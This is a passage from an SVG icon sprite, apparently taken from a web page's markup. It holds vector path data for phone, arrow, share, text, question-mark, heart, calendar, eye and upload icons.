0.926zM458.274 866.114c-7.277 0-14.94-1.924-22.768-5.756L235.237 755.287c-23.072-11.37-40.446-35.634-40.446-56.465V416.168c0-18.148 13.363-31.331 31.732-31.331 7.276 0 14.939 1.936 22.796 5.768l200.24 105.058c23.072 11.384 40.447 35.646 40.447 56.478v282.655c0 18.149-13.335 31.318-31.732 31.318zM226.496 698.822c0 7.083 8.687 21.204 22.823 28.108l200.185 105.045c1.881 0.885 3.624 1.548 5.256 1.963l3.541 0.914 0.028-282.711c0-7.081-8.687-21.191-22.823-28.106L235.293 418.99c-1.993-0.94-3.679-1.577-5.257-1.964l-3.513-0.857-0.027 282.653z m278.2-236.716c-14.719 0-28.8-2.933-39.617-8.272L241.408 343.769c-14.304-7.055-22.548-18.204-22.659-30.625-0.055-12.574 8.271-24.041 22.824-31.428l226.024-114.783c11.509-5.823 26.447-9.046 41.996-9.046 14.717 0 28.799 2.933 39.617 8.271l223.672 110.079c14.304 7.027 22.575 18.177 22.63 30.598 0.084 12.587-8.217 24.041-22.768 31.428L546.691 453.046c-11.536 5.837-26.42 9.06-41.995 9.06z m4.897-272.557c-10.568 0-20.638 2.062-27.638 5.63L251.367 312.258l3.763 2.932 223.948 110.246c6.447 3.182 15.77 5.008 25.619 5.008 10.568 0 20.639-2.062 27.665-5.644l225.996-114.754 3.651-2.462-2.738-2.684L535.21 194.57c-6.474-3.195-15.823-5.021-25.617-5.021z"  ></path></symbol><symbol id="icon-dianhua6" viewBox="0 0 1024 1024"><path d="M712.704 473.088c3.584-69.12-50.176-127.488-119.808-131.072-18.944-1.024-30.72-13.824-30.208-32.768 1.024-18.944 14.336-30.72 33.28-29.696 104.448 5.12 184.832 93.184 179.712 196.608-1.024 18.944-14.336 30.72-33.28 29.696-18.944-0.512-30.72-13.824-29.696-32.768z m126.464 6.144c7.168-137.728-100.864-255.488-240.128-262.144-18.944-1.024-30.72-13.824-30.208-32.768 1.024-18.944 14.336-30.72 33.28-29.696 174.08 8.192 308.736 155.648 300.032 327.68-1.024 18.944-14.336 30.72-33.28 29.696-18.944-1.024-30.72-13.824-29.696-32.768zM417.792 349.696L364.544 403.456c31.744 57.856 67.072 109.568 109.056 155.648 41.984 46.08 90.624 85.504 145.92 122.88l56.32-50.688c36.864-32.768 90.624-33.28 126.976-0.512l118.272 102.912 6.144 6.656c36.352 36.352 32.768 95.744-7.168 131.072l-90.112 80.384c-86.528 74.24-298.496-48.64-499.2-268.288-201.216-219.136-306.688-443.392-220.16-520.704l90.112-80.384c0-3.072 3.072-3.072 6.656-6.144 43.008-29.184 102.4-19.968 132.096 22.016l91.648 126.464c29.696 38.912 23.552 92.16-13.312 124.928z"  ></path></symbol><symbol id="icon-danjiantou" viewBox="0 0 1024 1024"><path d="M865.947433 593.735756v-6.502734c0-0.541895 0-0.541895-0.541894-1.083789-0.722526-2.34821-1.806315-4.515788-3.431999-6.502734 0-0.541895-0.541895-0.541895-0.541894-0.541895s0-0.541895-0.541895-0.541895l-0.541894-0.541894-148.659729-163.471512c-8.309049-9.212207-21.675781-9.212207-29.623566 0-8.309049 9.212207-8.309049 23.301464 0 32.513671l111.810901 122.829423H169.25172c-11.741048 0-21.133886 10.295996-21.133886 23.301464s9.392838 23.301464 21.133886 23.301464h676.284353c10.83789-0.541895 19.688834-10.295996 20.230729-22.217675v-0.541894h0.180631z"  ></path></symbol><symbol id="icon-ico" viewBox="0 0 1024 1024"><path d="M810.77943309 6.48280494c-2.97743803 0.38836148-6.08432987 0.12945383-9.06176791 0.12945382-49.19245431 0-98.38490864-0.12945383-147.57736296 0.12945383-14.23992098 0-28.35038815 1.81235358-41.94304 6.60214519-24.07841185 8.41449876-38.5772405 25.2434963-44.53211653 49.71026963-2.20071506 9.0617679-3.10689185 18.25298963-3.10689186 27.57366518 0 86.99297185-0.12945383 173.85648987 0.12945382 260.84946172 0 17.86462815 1.16508445 35.7292563 8.02613729 52.8171615 8.93231408 22.13660445 25.50240395 35.21144098 48.28627753 41.03686321 8.15559111 2.07126124 16.57008987 2.84798419 24.98458864 2.84798418h282.2093432c10.74466765 0 21.48933531-0.9061768 32.10454916-2.97743802 31.58673383-5.82542222 52.29934617-26.79694222 58.12476838-58.25422221 0.51781531-2.84798419-0.51781531-6.73159902 3.75416098-8.02613728v-300.33287902c-0.51781531-0.51781531-0.64726914-1.16508445-0.64726913-1.94180742-1.94180741-6.2137837-2.20071506-12.68647506-4.27197629-19.02971258-9.19122173-27.1853037-28.0914805-43.23757827-55.40623802-50.22808494-8.28504494-2.07126124-16.57008987-3.10689185-25.2434963-2.71853037-1.68289975 0.12945383-3.88361482 1.29453827-5.04869926-1.16508445h-115.21390618c-0.51781531 3.3657995-3.49525333 2.71853037-5.56651456 2.97743803z m127.77092741 52.68770765c5.17815309 0 10.48576 1.16508445 15.40500542 2.71853038 8.93231408 2.84798419 13.8515595 9.83849086 13.85155951 19.54752789 0 96.83146272 0.12945383 193.66292543-0.12945382 290.49438816 0 14.49882864-11.13302914 23.30168889-27.31475753 23.43114271-49.45136197 0.38836148-98.77327013 0.12945383-148.22463211 0.12945382h-146.28282469c-5.82542222 0-11.13302914-1.68289975-16.44063604-3.49525333-11.00357531-4.01306864-12.42756741-13.59265185-12.55702124-23.17223505-0.25890765-48.54518518-0.12945383-97.09037037-0.12945383-145.63555556V86.61472395c0-8.41449876 1.94180741-16.18172839 8.93231408-22.00715062 5.95487605-4.91924543 13.33374419-5.56651457 20.19479703-5.56651457 97.60818569-0.12945383 195.21637136 0 292.69510322 0.12945383z"  ></path><path d="M809.74380247 4.54099753c-51.13426173 0.12945383-102.26852347 0.12945383-153.27333136 0.12945383-12.16865975 0-24.07841185 1.29453827-35.85871013 4.01306864-15.01664395 3.49525333-28.60929581 9.96794469-38.83614815 21.61878914-13.72210569 15.66391309-19.15916642 34.8230795-19.15916641 55.14733036-0.25890765 90.0998637-0.25890765 180.32918124 0 270.42904495 0 11.78029827 0.9061768 23.69005037 3.62470716 35.21144098 3.62470717 15.14609778 9.83849086 29.12711111 21.61878914 39.48341729 15.14609778 13.33374419 33.52854124 19.41807408 53.72333826 19.41807408 95.92528592 0.12945383 191.98002569 0.12945383 287.90531161 0 12.03920592 0 24.20786569-0.64726914 35.85871013-3.88361483 24.59622717-6.99050667 43.49648592-20.58315852 51.78153086-46.34447012 2.20071506-6.86105283 2.33016889-14.11046717 4.91924544-20.84206616-4.14252247 1.29453827-3.23634569 5.17815309-3.75416099 8.02613728-5.82542222 31.58673383-26.53803457 52.4288-58.1247684 58.25422221-10.61521383 1.94180741-21.35988148 2.97743803-32.10454913 2.97743802h-282.20934322c-8.41449876 0-16.82899753-0.77672297-24.98458864-2.84798418-22.65441975-5.82542222-39.35396347-18.90025876-48.28627753-41.03686321-6.86105283-16.95845136-8.02613728-34.95253333-8.02613728-52.8171615-0.25890765-86.99297185-0.12945383-173.85648987-0.12945383-260.84946172 0-9.32067555 0.9061768-18.51189728 3.10689185-27.57366518 5.95487605-24.46677333 20.45370469-41.29577086 44.53211654-49.71026963 13.59265185-4.78979161 27.70311902-6.47269136 41.94304-6.60214519 49.19245431-0.25890765 98.38490864-0.12945383 147.57736297-0.12945383 2.97743803 0 6.08432987 0.25890765 9.06176789-0.12945382 2.20071506-0.25890765 5.04869925 0.25890765 5.43706075-3.10689185-1.55344592 2.71853037-4.14252247 1.16508445-6.34323753 1.16508444zM5.3177205 380.34545778c2.58907653 16.18172839 7.1199605 31.58673383 18.51189728 44.01430124 14.88719013 16.44063605 34.30526419 23.30168889 55.66514569 23.43114271 97.21982419 0.38836148 194.43964839 0.38836148 291.7889264 0 12.16865975 0 24.46677333-1.29453827 36.37652544-5.04869926 31.71618765-9.96794469 50.61644642-35.34089482 50.61644642-68.73998222 0-95.7958321 0-191.46221037 0.12945382-287.25804247 0-8.28504494-1.03563061-16.31118222-3.10689185-24.33731951-7.50832197-28.99765728-31.71618765-50.61644642-61.49056789-54.75896888-5.30760691-0.77672297-10.61521383-1.4239921-16.05227457-1.42399211-2.58907653 0-5.82542222 0.77672297-6.73159902-3.10689185h-115.21390617c-1.68289975 2.71853037-4.2719763 1.16508445-6.34323753 1.16508444-53.20552297 0.12945383-106.41104592-0.25890765-159.61656889 0.25890766-19.15916642 0.12945383-37.80051753 3.3657995-54.62951506 13.8515595-16.18172839 10.09739852-25.63185778 24.72568098-30.68055704 42.71976297-1.03563061 3.49525333-0.25890765 7.37886815-2.45962271 10.61521383v301.62741728c3.75416098 1.16508445 2.84798419 4.53088395 3.23634568 6.99050667z m51.13426172-299.03834075c0-10.48576 8.02613728-18.90025876 18.77080495-21.10097383 5.69596839-1.16508445 11.3919368-1.29453827 17.08790518-1.29453826h283.50388148c5.56651457 0 10.87412148 1.03563061 16.05227456 2.58907654 9.70903703 3.10689185 13.98101333 8.93231408 13.98101334 18.90025877v291.91838025c0 10.61521383-4.91924543 17.21735902-15.01664395 20.58315852-5.17815309 1.68289975-10.48576 2.71853037-16.05227458 2.58907653-48.1568237-0.12945383-96.18419358-0.12945383-144.34101728-0.12945382-48.80409283 0-97.47873185 0.12945383-146.28282468-0.12945383-8.15559111 0-16.31118222-1.16508445-22.3955121-7.89668345-3.49525333-3.88361482-5.30760691-8.15559111-5.30760692-13.07483655-0.12945383-97.47873185-0.12945383-195.21637136 0-292.95401087z"  ></path><path d="M3.24645925 376.72075061c0.12945383 11.52139061 3.3657995 22.3955121 8.28504494 32.49291063 13.46319803 27.70311902 37.41215605 40.13068642 66.79817483 40.38959407 96.44310124 0.77672297 192.88620247 0.25890765 289.19984987 0.25890766 12.03920592 0 24.07841185-1.03563061 35.85871013-3.88361482 35.08198717-8.67340642 56.44186864-34.17581037 56.70077629-70.42288198 0.64726914-95.53692445 0.25890765-191.07384889 0.25890766-286.61077334 0-6.34323753 0-12.68647506-1.16508445-19.02971258-3.88361482-20.97152-13.8515595-38.05942518-31.32782617-50.4869926-14.23992098-10.09739852-30.42164939-14.23992098-47.76846222-14.75773629-2.97743803-0.12945383-6.34323753 1.55344592-8.93231408-1.16508445 0.9061768 3.88361482 4.2719763 3.10689185 6.73159901 3.10689185 5.43706075 0 10.74466765 0.77672297 16.05227457 1.4239921 29.77438025 4.14252247 53.98224592 25.76131161 61.4905679 54.75896889 2.07126124 8.02613728 3.10689185 16.05227457 3.10689186 24.3373195-0.12945383 95.7958321 0 191.46221037-0.12945384 287.25804248 0 33.26963358-18.90025876 58.6425837-50.61644641 68.73998222-11.9097521 3.75416098-24.20786569 5.04869925-36.37652544 5.04869925-97.21982419 0.25890765-194.43964839 0.38836148-291.78892642 0-21.35988148-0.12945383-40.64850173-6.99050667-55.66514567-23.4311427-11.3919368-12.55702124-15.92282075-27.83257283-18.5118973-44.01430125-0.38836148-2.45962272 0.51781531-5.95487605-3.36579949-6.731599 1.68289975 0.12945383 1.16508445 1.68289975 1.16508443 2.71853036zM97.48884543 991.88533728c2.71853037-0.38836148 5.56651457-0.12945383 8.41449876-0.12945381h266.67488396c10.87412148 0 21.48933531-1.29453827 31.97509532-4.01306865 33.01072592-8.54395259 53.59388445-34.8230795 53.72333826-68.86943606 0.12945383-32.75181827 0-65.63309037 0-98.38490863v-191.59166421c0-41.81358617-27.70311902-72.75305086-69.38725136-77.28393481-14.7577363-1.55344592-29.64492642-2.20071506-44.53211654-2.58907654-44.66157037-0.9061768-89.32314075 0.64726914-133.8552573 1.68289974-42.71976297 1.03563061-85.43952592 0.25890765-128.02983505 0.9061768-14.88719013 0.25890765-29.25656494 3.49525333-42.33140148 10.48576-17.6057205 9.32067555-28.35038815 23.94895803-33.26963358 43.23757828-0.9061768 3.62470717-0.12945383 8.41449876-4.7897916 10.35630616v302.92195556c2.58907653 7.1199605 2.84798419 14.7577363 5.04869926 22.13660444 7.63777581 26.79694222 25.11404247 43.10812445 51.5226232 50.35753876 8.41449876 2.33016889 17.08790518 2.97743803 25.76131161 2.71853038 1.81235358 0 4.2719763-1.4239921 5.69596839 1.16508445h2.58907655c0.25890765-2.97743803 2.71853037-2.84798419 4.7897916-3.10689186z m-14.75773629-52.55825381c-15.79336691 0-26.79694222-8.54395259-26.66748839-26.53803458 0.51781531-94.88965531 0.25890765-189.77931061 0.12945382-284.79841975 0-15.27555161 9.0617679-23.43114272 23.69005037-23.94895803 96.57255506-3.10689185 193.0156563-0.64726914 289.58821136-1.03563061 8.28504494 0 17.34681283-0.51781531 25.37295012 3.88361481 6.99050667 3.88361482 11.00357531 9.32067555 11.00357531 17.73517432-0.12945383 48.54518518 0 97.09037037 0 145.63555555 0 48.1568237-0.25890765 96.18419358 0.12945382 144.34101729 0.12945383 15.66391309-10.09739852 22.78387358-24.20786568 24.98458864-11.13302914 1.68289975-22.00715061 0-33.01072592-0.12945383-88.67587161-0.25890765-177.3517432-0.12945383-266.02761481-0.12945381z"  ></path><path d="M99.6895605 993.82714469c87.76969482-0.12945383 175.66884347-0.12945383 263.43853826 0 12.16865975 0 24.20786569-0.25890765 36.24707161-2.71853038 16.18172839-3.23634569 30.81001086-10.09739852 42.07249382-22.13660444 12.55702124-13.46319803 18.77080494-30.29219555 18.77080495-48.67463901 0.25890765-96.18419358 0.12945383-192.49784098 0.12945383-288.68203456 0-8.15559111-0.51781531-16.05227457-2.58907655-23.94895803-6.86105283-25.76131161-22.3955121-43.62593975-47.50955457-53.46443062-17.21735902-6.73159902-35.34089482-6.47269136-53.07606913-6.86105283-29.90383408-0.64726914-59.80766815-1.16508445-89.71150222 0.64726913-24.59622717 1.55344592-49.45136197 0.38836148-74.17704297 1.29453827-35.7292563 1.16508445-71.58796642 0.38836148-107.44667655 0.25890765-8.28504494 0-16.44063605 0.77672297-24.59622715 2.58907655-23.81950419 5.43706075-42.07249383 17.86462815-52.55825383 40.51904789-3.3657995 7.37886815-3.62470717 15.53445925-6.73159902 22.91332742 4.78979161-1.94180741 3.88361482-6.73159902 4.78979161-10.35630618 4.91924543-19.28862025 15.79336691-33.91690272 33.26963358-43.23757827 13.20429037-6.99050667 27.44421136-10.22685235 42.33140148-10.48576 42.71976297-0.64726914 85.3100721 0.12945383 128.02983507-0.90617678 44.66157037-1.03563061 89.19368691-2.58907653 133.85525728-1.68289975 14.88719013 0.25890765 29.77438025 0.9061768 44.53211653 2.58907653 41.68413235 4.53088395 69.25779753 35.47034864 69.38725137 77.28393482v191.5916642c0 32.75181827 0.12945383 65.63309037 0 98.38490864-0.25890765 34.17581037-20.71261235 60.32548347-53.72333827 68.86943604-10.48576 2.71853037-21.10097383 4.01306864-31.97509532 4.01306865h-266.67488394c-2.84798419 0-5.56651457-0.12945383-8.41449876 0.12945384-2.07126124 0.25890765-4.53088395 0-4.78979161 3.10689184 1.94180741-2.45962272 4.78979161-1.03563061 7.1199605-1.03563062z"  ></path><path d="M35.09210075 18.65146469c16.82899753-10.35630617 35.47034864-13.72210569 54.62951506-13.85155951 53.20552297-0.51781531 106.41104592-0.12945383 159.61656888-0.25890765 2.07126124 0 4.66033778 1.55344592 6.34323753-1.16508444-2.20071506 1.29453827-4.66033778 0.64726914-6.99050667 0.64726913-57.99531457 0.38836148-115.99062914-1.03563061-173.9859437 0.77672296-24.46677333 0.77672297-45.17938569 10.48576-60.19602963 30.55110321-8.15559111 10.87412148-11.78029827 23.30168889-12.55702124 36.63543309 2.33016889-3.10689185 1.55344592-6.99050667 2.45962272-10.61521383 5.17815309-17.99408197 14.49882864-32.62236445 30.68055705-42.71976296zM936.60855309 4.54099753c8.54395259-0.38836148 16.95845136 0.64726914 25.2434963 2.71853037 27.1853037 6.99050667 46.2150163 23.04278124 55.40623802 50.22808493 2.07126124 6.2137837 2.33016889 12.81592889 4.27197629 19.0297126v-0.5178153c0.51781531-36.37652543-31.58673383-68.86943605-68.2221669-71.58796643-7.24941431-0.51781531-14.49882864 0.64726914-21.74824297-1.16508445 1.03563061 2.71853037 3.3657995 1.4239921 5.04869926 1.29453828zM84.28455506 993.82714469c-8.67340642 0.25890765-17.34681283-0.38836148-25.76131159-2.71853038-26.40858075-7.24941431-43.88484741-23.56059653-51.52262322-50.35753876-2.07126124-7.37886815-2.33016889-15.01664395-5.04869927-22.13660444 1.4239921 6.86105283 1.03563061 13.98101333 2.71853038 20.84206617 7.1199605 29.51547259 33.01072592 52.55825383 62.91456 54.37060741 7.50832197 0.51781531 15.01664395-0.77672297 22.39551211 1.03563062-1.4239921-2.45962272-3.88361482-1.16508445-5.69596841-1.03563062z"  ></path><path d="M636.79348939 712.91233975c-15.92282075 0.25890765-26.40858075 10.74466765-26.40858075 25.89076543V961.20478025c0 15.92282075 11.00357531 26.02021925 26.92639605 25.7613116 16.6995437-0.25890765 27.1853037-8.93231408 27.31475753-25.50240395 0.25890765-74.3064968 0.12945383-148.74244741 0-223.0489442 0-15.53445925-10.87412148-25.76131161-27.83257283-25.50240395zM964.3116721 713.17124741c-12.81592889-2.33016889-30.16274173 6.34323753-30.16274173 23.56059654-0.25890765 37.80051753 0 75.47158124 0 113.27209877v112.62482963c0 2.07126124-0.12945383 4.40143013 0.51781532 6.34323752 4.2719763 12.16865975 18.64135111 20.97152 30.42164937 18.12353582 14.7577363-3.49525333 23.17223506-9.32067555 23.30168889-27.70311902 0.25890765-71.84687408 0.12945383-143.69374815 0.12945383-215.54062222-0.12945383-18.64135111-5.95487605-27.31475753-24.20786568-30.68055704zM844.30797431 790.71408987c-3.3657995-12.16865975-16.82899753-21.74824297-28.60929579-19.5475279-16.05227457 3.10689185-25.11404247 8.54395259-25.2434963 27.05584988-0.38836148 53.20552297-0.12945383 106.54049975-0.12945383 159.74602272 0 17.86462815 7.37886815 25.89076543 22.65441976 28.73874962 14.36937482 2.71853037 31.58673383-5.82542222 31.71618766-24.72568099v-82.20318023-83.49771852c0-1.68289975 0-3.75416098-0.3883615-5.56651458zM808.44926419 554.46085531c-11.26248297 2.45962272-18.12353581 13.20429037-18.1235358 25.63185778V694.5298963c0 16.95845136 5.17815309 27.1853037 23.43114272 30.68055703 13.33374419 2.45962272 31.06891852-6.73159902 30.9394647-23.94895802-0.12945383-20.45370469 0-40.90740939 0-61.4905679 0-19.80643555-0.25890765-39.61287111 0-59.5487605 0.38836148-24.59622717-18.90025876-29.51547259-36.24707162-25.7613116zM654.39920987 557.82665482c-6.34323753-4.40143013-13.07483653-4.2719763-19.93588937-4.2719763-13.59265185 0-23.94895803 10.22685235-23.94895803 23.69005037v33.65799506c0 11.65084445-0.12945383 23.30168889 0 34.95253333 0.12945383 5.95487605 1.68289975 11.26248297 6.34323753 15.92282075 6.73159902 6.73159902 14.49882864 8.67340642 23.56059653 8.41449877 12.81592889-0.38836148 24.3373195-11.52139061 24.33731952-24.20786569 0.12945383-22.91332741 0.25890765-45.69720098-0.12945383-68.61052839 0-7.89668347-3.10689185-14.62828247-10.22685235-19.5475279zM986.18936889 568.83023013c-2.84798419-8.02613728-12.68647506-15.27555161-23.17223506-15.53445927-18.51189728-0.64726914-30.5511032 10.22685235-29.12711111 29.51547261 0.64726914 9.0617679 0.12945383 18.12353581 0.12945381 27.1853037v32.36345678c0 1.94180741 0 3.88361482 0.51781532 5.6959684 4.14252247 13.33374419 16.6995437 20.0653432 30.93946468 18.1235358 14.23992098-2.07126124 22.52496592-10.87412148 22.7838736-25.50240396 0.38836148-20.45370469 0.12945383-41.0368632 0.12945382-61.49056789 0-3.75416098-1.03563061-7.1199605-2.20071506-10.35630617zM304.87387653 182.92837136c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588936-17.73517433-1.68289975-0.25890765-3.49525333-0.51781531-5.17815309-0.5178153-0.77672297 0-1.94180741 0.25890765-2.20071506-1.03563062h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126125 0.38836148-17.21735902 0-34.43471803-0.12945383-51.65207703 0.12945383-6.2137837 0-12.29811358 1.16508445-17.73517433 4.53088395-5.30760691 3.23634569-8.28504494 8.02613728-9.96794469 13.8515595-0.25890765 1.16508445 0 2.45962272-0.77672297 3.36579952v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563064 2.20071506 0.9061768 5.30760691 2.33016889 10.22685235 5.95487603 14.23992099 4.78979161 5.30760691 11.13302914 7.50832197 17.99408198 7.63777581 31.45728 0.12945383 63.04401383 0.12945383 94.50129384 0 4.01306864 0 7.89668347-0.38836148 11.78029826-1.68289977 10.22685235-3.23634569 16.44063605-11.52139061 16.44063605-22.26605826v-93.07730174c0.12945383-2.58907653-0.25890765-5.17815309-0.9061768-7.76722962zM866.05621728 172.96042667c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588938-17.73517432-1.68289975-0.25890765-3.49525333-0.51781531-5.17815308-0.51781532-0.77672297 0-1.94180741 0.25890765-2.20071507-1.03563061h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126123 0.38836148-17.21735902 0-34.43471803-0.12945383-51.65207705 0.12945383-6.2137837 0-12.29811358 1.16508445-17.73517431 4.53088396-5.30760691 3.23634569-8.28504494 8.02613728-9.96794469 13.85155949-0.25890765 1.16508445 0 2.45962272-0.77672297 3.36579951v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563062 2.20071506 0.9061768 5.30760691 2.33016889 10.22685235 5.95487605 14.239921 4.78979161 5.30760691 11.13302914 7.50832197 17.99408197 7.6377758 31.45728 0.12945383 63.04401383 0.12945383 94.50129383 0 4.01306864 0 7.89668347-0.38836148 11.78029828-1.68289975 10.22685235-3.23634569 16.44063605-11.52139061 16.44063605-22.26605827v-93.07730173c0.25890765-2.58907653-0.25890765-5.30760691-0.9061768-7.76722963zM304.09715358 725.0809995c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588939-17.73517432-1.68289975-0.25890765-3.49525333-0.51781531-5.17815308-0.51781531-0.77672297 0-1.94180741 0.25890765-2.20071506-1.03563062h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126124 0.3883615-17.21735902 0-34.43471803-0.12945383-51.65207704 0.12945382-6.2137837 0-12.29811358 1.16508445-17.73517431 4.53088395-5.30760691 3.23634569-8.28504494 8.02613728-9.96794471 13.85155951-0.25890765 1.16508445 0 2.45962272-0.77672295 3.3657995v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563061 2.20071507 0.9061768 5.30760691 2.33016889 10.22685235 5.95487606 14.23992099 4.78979161 5.30760691 11.13302914 7.50832197 17.99408197 7.6377758 31.45728 0.12945383 63.04401383 0.12945383 94.50129383 0 4.01306864 0 7.89668347-0.38836148 11.78029826-1.68289975 10.22685235-3.23634569 16.44063605-11.52139061 16.44063606-22.26605828v-93.07730172c0.12945383-2.58907653-0.25890765-5.17815309-0.90617679-7.76722964z"  ></path></symbol><symbol id="icon-fenxiang2" viewBox="0 0 1024 1024"><path d="M770.759 631.481c-50.197 0-91.202 26.866-110.291 68.578L417.97 596.84c14.14-21.917 21.917-48.782 21.917-77.77 0-12.018-1.414-24.037-4.242-35.349l154.83-120.188c20.504 15.554 46.662 24.745 75.649 24.745 69.992 0 122.31-52.318 122.31-121.603s-52.318-121.602-122.31-121.602-121.602 52.317-121.602 121.602c0 17.675 3.535 33.936 9.19 48.076L410.9 424.333c-28.28-42.42-74.94-72.113-127.965-72.113-86.96 0-156.952 69.992-156.952 156.952s69.992 156.952 156.952 156.952c32.522 0 62.922-8.484 87.667-24.038l278.554 118.775c3.535 65.75 54.438 114.532 121.603 114.532 69.992 0 121.602-52.317 121.602-121.602s-52.317-122.31-121.602-122.31zM666.124 195.975c34.642 0 69.992 26.159 69.992 69.992s-26.159 69.992-69.992 69.992-69.992-34.642-69.992-69.992 35.35-69.992 69.992-69.992zM282.935 613.807c-52.317 0-96.15-43.834-96.15-96.151s43.833-96.15 96.15-96.15 96.15 43.833 96.15 96.15c-0.706 52.317-43.833 96.15-96.15 96.15zM770.76 823.076c-43.834 0-69.993-26.159-69.993-69.992s34.643-69.992 69.993-69.992 69.992 26.158 69.992 69.992c-0.707 43.833-26.866 69.992-69.992 69.992z"  ></path></symbol><symbol id="icon-text" viewBox="0 0 1024 1024"><path d="M412.647619 0L24.380952 1015.466667h177.773715l92.452571-254.573715H719.847619L812.288 1015.466667h177.785905L601.807238 0H412.647619z m-68.266667 624.359619L505.088 179.2h5.692952l159.292953 445.159619H344.380952z"  ></path></symbol><symbol id="icon-wenhao" viewBox="0 0 1024 1024"><path d="M534.944224 716.54258H366.66078v-59.464115a251.533204 251.533204 0 0 1 24.974928-118.928229 322.890142 322.890142 0 0 1 83.844401-96.926506 441.818371 441.818371 0 0 0 89.790813-90.980096 140.33531 140.33531 0 0 0 22.596364-76.114066 93.953301 93.953301 0 0 0-33.299904-75.519426 143.308516 143.308516 0 0 0-95.142584-27.948133 335.972247 335.972247 0 0 0-223.58507 89.196171V62.43732a494.146792 494.146792 0 0 1 244.39751-59.464114 347.270429 347.270429 0 0 1 227.152918 67.194449 222.990429 222.990429 0 0 1 80.276554 178.392344 282.454544 282.454544 0 0 1-33.299904 135.578181 443.602294 443.602294 0 0 1-114.1711 127.847846 397.814926 397.814926 0 0 0-86.222966 85.628325 140.33531 140.33531 0 0 0-19.028516 74.330143z m-83.844402 93.35866a118.928229 118.928229 0 0 1 83.249761 31.51598 98.71043 98.71043 0 0 1 34.489186 76.114067 97.521148 97.521148 0 0 1-34.489186 74.924784 118.928229 118.928229 0 0 1-83.249761 31.515981 118.928229 118.928229 0 0 1-83.24976-31.515981 98.71043 98.71043 0 0 1-33.894545-74.330143 99.899712 99.899712 0 0 1 33.894545-75.519425 118.928229 118.928229 0 0 1 83.844401-33.894546z"  ></path></symbol><symbol id="icon-xinaixin-fuben" viewBox="0 0 1169 1024"><path d="M1045.333 117.333C919.467-6.4 716.8-10.667 584.533 106.667 452.267-10.667 249.6-6.4 123.733 117.333c-128 128-130.133 337.067-2.133 467.2l4.267 4.267 384 384c40.533 40.533 106.666 42.667 149.333 2.133l2.133-2.133 384-384c128-128 130.134-337.067 4.267-465.067-2.133-4.266-2.133-4.266-4.267-6.4z" fill="#343231" ></path></symbol><symbol id="icon-riqi" viewBox="0 0 1024 1024"><path d="M768 0h156c55.228 0 100 44.772 100 100v824c0 55.228-44.772 100-100 100H100C44.772 1024 0 979.228 0 924V100C0 44.772 44.772 0 100 0h156v64c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64V0h256v64c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64V0zM128 320v576h768V320H128z m128 128h128v128H256V448z m0 192h128v128H256V640z m192-192h128v128H448V448z m0 192h128v128H448V640z m192-192h128v128H640V448z m0 192h128v128H640V640z" fill="#000000" ></path></symbol><symbol id="icon-xingzhuang" viewBox="0 0 1532 1024"><path d="M720.57770511 384.00753492a127.99246508 127.99246508 0 1 0 126.09054052 127.99246508 126.79495725 126.79495725 0 0 0-126.09054052-127.99246508z m621.99970779 99.18183278C1160.13355723 226.07737129 945.28654654 90.19544158 720.57770511 90.19544158S281.02185217 226.07737129 98.57799732 483.1893677a50.78842465 50.78842465 0 0 0 0 57.69170618c182.44385569 257.04155566 397.29086636 392.99392612 621.99970779 392.99392612 224.70884143 0 439.55585211-135.95237127 621.99970779-392.99392612a50.78842465 50.78842465 0 0 0 0-57.69170618zM720.57770511 738.68120758a226.68120758 226.68120758 0 1 1 223.300008-226.68120758 225.41325732 225.41325732 0 0 1-223.300008 226.68120758z"  ></path></symbol><symbol id="icon-xuxianjiantoupaixuxiangxia-copy" viewBox="0 0 1024 1024"><path d="M352 512a32 32 0 0 0-32-32l-64 0a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM192 512a32 32 0 0 0-32-32L96 480a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM686.1 274.24a32 32 0 0 0 0 45.25L846.61 480 449 480a32 32 0 0 0 0 64l399.88 0L686.1 706.79A32 32 0 0 0 731.35 752l215.88-215.84a33.17 33.17 0 0 0-5.2-51.25l-210.68-210.67a32 32 0 0 0-45.25 0z" fill="" ></path></symbol><symbol id="icon-xuxianjiantoupaixuxiangxia" viewBox="0 0 1024 1024"><path d="M352 512a32 32 0 0 0-32-32l-64 0a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM192 512a32 32 0 0 0-32-32L96 480a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM686.1 274.24a32 32 0 0 0 0 45.25L846.61 480 449 480a32 32 0 0 0 0 64l399.88 0L686.1 706.79A32 32 0 0 0 731.35 752l215.88-215.84a33.17 33.17 0 0 0-5.2-51.25l-210.68-210.67a32 32 0 0 0-45.25 0z" fill="" ></path></symbol><symbol id="icon-upload-demo" viewBox="0 0 1024 1024"><path d="M751.4 810.7c-16.3 0-29.5-13.2-29.5-29.5s13.2-29.5 29.5-29.5h8.4c101 0 167.6-112.1 167.6-212.7 0-110.5-96.2-199.5-205.8-201.8l-21.3-0.5-6.3-20.3c-30.5-98.5-96.3-156.3-213.6-156.3-146.3 0-240.9 108.4-240.9 252.2l0.2 0.3 2.4 27.1-26.8 4.6C150 455.5 98 522.5 98 596.7c0 84 65.1 154.9 141 154.9h26.2c16.3 0 29.5 13.2 29.5 29.5s-13.2 29.5-29.5 29.5H239c-107.9 0-199.1-98-199.1-214 0-94.7 59.2-178.4 141.2-204.6 10.2-164.8 129.2-291 299.3-291 133.6 0 222.1 69.2 263.3 178.4C877.2 293.9 984 402.8 984 539c0 126.8-85.1 267.8-232.6 271.7z"  ></path><path d="M511.6 859.5L606.3 755c8.2-8.6 21.6-8.6 29.8 0l7.4 5.9c8.2 8.6 8.2 18.9 0 27.5L534.4 908.1c-0.1 0.2-0.2 0.3-0.3 0.5l-7.5 7.8c-4.1 4.3-9.5 6.5-15 6.4-5.4 